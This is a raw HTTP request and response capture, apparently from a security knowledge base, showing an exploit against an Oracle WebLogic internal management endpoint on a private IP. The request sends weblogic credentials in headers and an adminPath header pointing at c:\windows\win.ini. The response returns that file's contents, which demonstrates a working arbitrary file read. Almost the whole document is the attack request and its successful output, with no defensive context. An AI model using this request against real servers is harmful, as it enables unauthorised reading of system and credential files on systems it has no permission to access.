 Raw Headers Hex
GET /bea_wls_management_internal2/wl_management HTTP/1.1
Host: 192.168.5.137:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
username:weblogic
password:admin123456
wl_request_type:wl_jsp_refresh_request
adminPath:c:\\windows\win.ini
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 12 May 2019 16:15:07 GMT
Content-Length: 403
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
mod=MPEGVideo
mov=MPEGVideo
零组资料文库